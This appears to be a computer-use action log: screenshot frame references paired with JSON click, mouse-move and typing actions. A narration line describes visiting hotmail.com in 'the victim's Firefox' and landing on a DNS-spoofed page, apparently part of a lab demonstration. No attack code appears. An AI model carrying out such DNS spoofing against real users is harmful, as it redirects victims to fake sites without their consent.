
{"action": "double_click", "coordinate": [220, 432]}

{"action": "mouse_move", "coordinate": [377, 477]}

{"action": "mouse_move", "coordinate": [150, 438]}

{"action": "left_click", "coordinate": [736, 956]}

Visit hotmail.com in the victim's Firefox, landing on the You are being DNS Spoofed page
{"action": "type", "text": "hotmail.com/"}

{"action": "mouse_move", "coordinate": [563, 103]}
